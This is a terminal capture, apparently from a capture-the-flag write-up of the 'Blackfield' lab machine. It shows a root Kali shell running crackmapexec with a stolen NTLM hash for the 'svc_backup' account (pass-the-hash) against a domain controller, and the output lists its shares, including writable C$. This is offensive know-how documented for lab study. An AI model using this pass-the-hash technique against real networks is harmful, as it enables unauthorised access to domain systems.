 ┌──(root㉿kali)-[~/Active_Directory/Blackfield]
└─# cme smb 10.10.10.192 -u 'svc_backup' -H 9658d1d1dcd9250115e2205d9f48400d --shares
SMB 10.10.10.192 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\svc_backup:9658d1d1dcd9250115e2205d9f48400d
SMB 10.10.10.192 445 DC01 [*] Enumerated shares
SMB 10.10.10.192 445 DC01 Share Permissions Remark
SMB 10.10.10.192 445 DC01 ----- ----------- ------
SMB 10.10.10.192 445 DC01 ADMIN$ READ Remote Admin
SMB 10.10.10.192 445 DC01 C$ READ,WRITE Default share
SMB 10.10.10.192 445 DC01 forensic Forensic / Audit share.
SMB 10.10.10.192 445 DC01 IPC$ READ Remote IPC
SMB 10.10.10.192 445 DC01 NETLOGON READ Logon server share
SMB 10.10.10.192 445 DC01 profiles$ READ
SMB 10.10.10.192 445 DC01 SYSVOL READ Logon server share